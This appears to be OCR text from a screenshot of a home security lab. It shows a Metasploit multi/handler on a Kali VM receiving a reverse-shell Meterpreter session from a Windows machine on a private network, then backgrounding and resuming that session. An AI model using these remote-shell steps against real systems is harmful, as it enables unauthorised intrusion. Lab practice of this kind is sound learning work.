 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:56
vikramaditya@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Meterpreter session 1 opened (192.168.17.128:4444 → 192.168.17.1:50237) at 2023-03-22 20:55:02 +0530
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M6TGF8M\Vikram @ DESKTOP-M6TGF8M 192.168.17.128:4444 → 192.168.17.1:50237 (192.168.17.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:56
22-03-2023
5